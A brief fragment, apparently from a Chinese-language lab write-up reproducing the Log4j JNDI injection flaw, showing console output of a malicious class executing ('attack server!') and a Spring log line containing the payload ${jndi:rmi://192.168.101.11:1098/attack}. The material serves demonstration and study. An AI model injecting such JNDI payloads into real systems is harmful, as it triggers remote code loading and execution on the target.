 Console
进入服务
静态代码块：攻击服务器！
代码块：攻击服务器！
构造函数：攻击服务器！
getObjectInstance：攻击服务器！
2022-05-07 23:31:25.259  INFO 11696 --- [nio-8080-exec-4] c.k.l.c.TrackController                  : ${jndi:rmi://192.168.101.11:1098/attack}